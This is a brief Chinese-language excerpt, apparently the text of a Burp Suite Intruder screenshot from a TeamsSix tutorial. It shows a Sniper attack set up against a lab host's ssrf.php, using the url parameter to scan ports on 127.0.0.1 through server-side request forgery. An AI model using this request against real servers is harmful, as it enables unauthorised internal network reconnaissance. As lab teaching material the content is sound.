 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET http://192.168.38.132/ssrf.php?url=127.0.0.1:§0§ HTTP/1.1
Host: 192.168.38.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
公众号：TeamsSix
teamssix.com
teamssix.com
teamssix.com
teamssix.com